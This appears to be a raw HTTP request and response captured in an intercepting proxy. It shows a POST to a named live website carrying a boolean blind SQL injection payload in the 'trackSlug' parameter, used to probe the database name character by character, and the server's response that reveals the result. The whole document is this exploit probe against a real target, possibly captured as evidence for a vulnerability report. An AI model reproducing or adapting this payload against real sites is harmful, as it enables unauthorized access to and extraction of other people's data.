 Request
Raw Params Headers Hex
POST /ajax/trackQuizProblem.php HTTP/1.1
Host: practice.geeksforgeeks.org
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://practice.geeksforgeeks.org/tracks/PC-W1-I/?batchId=131
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 103
Connection: close
requestType=fetchSolvedQuizQuestions&trackSlug=PC-W1-I59391638' or ord(substring(database(),1,1))<108#
Response
Render JSON Beautifier
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 01 Apr 2019 14:43:08 GMT
Server: Apache
Strict-Transport-Security:
max-age=3600; includeSubDomains
Access-Control-Allow-Methods: POST,
GET, OPTIONS, DELETE, PUT
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: max-age=2,
must-revalidate
Pragma: no-cache
Access-Control-Allow-Credentials: true
X-Frame-Options: SAMEORIGIN
X-Content-Type-Options: nosniff
Connection: keep-alive, close
Content-Length: 42
Content-Type: text/html; charset=UTF-8
{"status":"SUCCESS","response":[0]}